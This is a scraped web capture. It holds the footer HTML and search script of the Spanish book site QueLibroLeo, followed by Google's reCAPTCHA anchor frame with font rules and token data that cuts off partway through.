                        </a>
                        <a target="_blank" href="//x.com/quelibroleo"><i class="fa fa-times"
                            aria-hidden="true"></i></a>
                        <a target="_blank" href="//pinterest.com/quelibroleo"><i class="fab fa-pinterest"
                              aria-hidden="true"></i></a>
                        <a target="_blank" href="//www.linkedin.com/company/2300423"><i class="fab fa-linkedin"
                                     aria-hidden="true"></i></a>
                        <a target="_blank" href="//www.youtube.com/user/quelibroleo"><i class="fab fa-youtube"
                                     aria-hidden="true"></i></a>
                        <a target="_blank" href="https://quelibroleo.com/noticias/feed"><i class="fa fa-rss"
                                      aria-hidden="true"></i></a>
                        <a target="_blank" href="https://quelibroleo.com/opiniones-quelibroleo-rss.xml"><i class="fa fa-comments"
+						                                                                 aria-hidden="true"></i></a>
                        <a target="_blank" href="//tiktok.com/@quelibroleo"><svg xmlns="http://www.w3.org/2000/svg" height="20" width="18" viewBox="0 0 448 512"><!--!Font Awesome Free 6.5.1 by @fontawesome  - https://fontawesome.com License - https://fontawesome.com/license/free Copyright 2023 Fonticons, Inc.--><path fill="#86bb50" d="M448 209.9a210.1 210.1 0 0 1 -122.8-39.3V349.4A162.6 162.6 0 1 1 185 188.3V278.2a74.6 74.6 0 1 0 52.2 71.2V0l88 0a121.2 121.2 0 0 0 1.9 22.2h0A122.2 122.2 0 0 0 381 102.4a121.4 121.4 0 0 0 67 20.1z"/></svg>
                        <a target="_blank" href="//es.foursquare.com/quelibroleo"><i class="fab fa-foursquare"
                                  aria-hidden="true"></i></a>
                        <a target="_blank" href="//www.instagram.com/quelibroleo/"><i class="fab fa-instagram"
                                  aria-hidden="true"></i></a>
                    </div>
                </div>

                <div class="col-4">
                    <img src="https://quelibroleo.com/images/Logo-PRTR-kit-digital.png" alt="Logo PRTR Kit Digital" height="40" loading="lazy">
                    <img src="https://quelibroleo.com/images/UE_negro.png" alt="Logo UE Negro" height="40" loading="lazy">
                </div>
                
                <div class="col-lg-4 col-sm-6 col-xs-12">
				</div>
            </div>
        </div>

        <div class="copyright">
            <ul>
                <li><a>Copyright © 2008-2026 QueLibroLeo</a></li>
                <li><a href="https://quelibroleo.com/politica-de-privacidad-y-uso-de-datos">Política de privacidad y uso de datos</a></li>
            </ul>
        </div>
    </div>

	<script src="https://quelibroleo.com/js/jquery-3.2.1.min.js"></script>
	<script src="https://quelibroleo.com/js/tether.min.js"></script>
	<script src="https://quelibroleo.com/js/numeral/numeral.min.js"></script>
	<script src="https://quelibroleo.com/js/numeral/locales.min.js"></script>
	<script src="https://quelibroleo.com/js/bootstrap.min.js"></script>
    <script src="https://quelibroleo.com/js/bootstrap-patch.js"></script>
	<script src="https://quelibroleo.com/js/handlebars.min.js"></script>
	<script src="https://quelibroleo.com/js/typeahead.bundle.min.js"></script>
	<script src="https://quelibroleo.com/js/jquery.magnific-popup.min.js"></script>
	<script src="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/semantic.min.js"></script>
	<script src="https://quelibroleo.com/js/functions.js"></script>


<script>
    // Función debounce para evitar llamadas excesivas al servidor
    function debounce(func, delay) {
        let timeout;
        return function (...args) {
            clearTimeout(timeout);
            timeout = setTimeout(() => func.apply(this, args), delay);
        };
    }

    $(document).ready(function () {
        const csrfToken = $('meta[name="csrf-token"]').attr('content');

        $('#busqueda_superior').on('input', debounce(function () {
            const value = $(this).val().trim();
            const lupa = $('#lupa_buscador_superior');
            const resultado = $('#resultado_buscador_superior');

            if (value.length < 4) {
                lupa.hide();
                resultado.html('');
                return;
            }

            lupa.show();
            $.ajax({
                url: "https://quelibroleo.com/busqueda-superior",
                type: 'POST',
                headers: {
                    'X-CSRF-TOKEN': csrfToken,
                },
                data: { valor: value },
                success: function (response) {
                    resultado.html(response).fadeIn('slow');
                },
                error: function (xhr) {
                    console.error(xhr.responseText);
                },
            });
        }, 300));

        // Búsqueda al hacer clic en la lupa
        $('#lupa_buscador_superior').on('click', function (e) {
            e.preventDefault();
            buscar();
        });

        // Búsqueda al presionar ENTER en el input
        $('#busqueda_superior').on('keydown', function (e) {
            if (e.keyCode === 13) { // Código de tecla ENTER
                e.preventDefault(); // Evita el envío automático del formulario
                buscar();
            }
        });

        // Función para ejecutar la búsqueda
        function buscar() {
            const valor_buscado = $('#busqueda_superior').val().trim();
            if (valor_buscado.length >= 4) {
                $('#busqueda_superior_simple').val(valor_buscado);
                $('#form_buscar_simple').submit();
            }
        }
    });
    
</script>


		<script src="https://quelibroleo.com/js/jquery.rateyo.min.js"></script>
	
	<script src="https://quelibroleo.com/js/main.js"></script>

</footer>

    <!-- GPRD -->
    <amp-consent id="googlefc" layout="nodisplay" type="googlefc">
        <script type="application/json">{"clientConfig":{"publisherIdentifier":"pub-9372321778320530"}}</script>
    </amp-consent>
    <!-- End GPRD -->

    <input type="hidden" name="recaptcha-response" id="recaptcha-response">
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcC3AkkAAAAAJXr0cwyi-gypJZfrQMCdskYOPIl&co=aHR0cHM6Ly9xdWVsaWJyb2xlby5jb206NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=jxewuhesuuy3
body_size: 48901
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="VFpV63_yk_j7PNdvVqZZzg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="VFpV63_yk_j7PNdvVqZZzg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="VFpV63_yk_j7PNdvVqZZzg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/MjU1Ong/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22wokRYMKFZMKbc3APw61kw5oFSkM4LsOvQTfDmhnCssO5cgzCkT/DpF4aHcOTwpXCm8OXw7RNw7wfw6pwQcOgbsKYV8Kuwq06ZMKTwr8RLwnCl8K9dMKbwpXCt8OcPMKsMj3ComJgw5pgbj/CmiIHDsKcwq/DrXPDjD93L8OpVlbCkjTClsORQcOgwqbDoEM1EMOLKMK5wqw+wqPDpHjDgyEnw6PDscKETsOrIsOVw4hqw7BKasOWPjg+w58ZNADDiMKMw5VIEcOAwqrDg05kFsO1wr3DhsO/w6TDil8mSMKfOMKWwrUyA04Lw5MswrrDlMKmwoEiSy3CsD3DksKIw7FfwqpSwqrCvD5YCMOZfBtdw4XDkVrDrsOLw7NCwonCjMOyLHJ1esOMwrvDksKpM8O/w797w4gNw7NdOcOQw6/[base64]/w5/CpMOvVMKnwoPDksO3woFCeFMFwovChMKrw6RyYMOGecKbwpdHdMKKwpVKw6rCgcOEY8Odw7nDrsKjAnTDlB/DtcKrw7bCrcKlZ29gOsOnWMO7wqYfwrAgBXIAFDp4wpjCl1vCiMK3YQHDsW/[base64]/DkW9jUsKVDjR8w5vDvsKFwq/Dq8Kkwr7CmcKww70OAsKiwoNVwrzCtsKHK0ERw5DDjsKdwrvCq8KBVcKXw6UtAk5ow6I/[base64]/DvMOMw4fDunDDtTdqw7tgNcKPwrzCnsKRbMKNw4fDu8OyHTYgw6/DvsOTF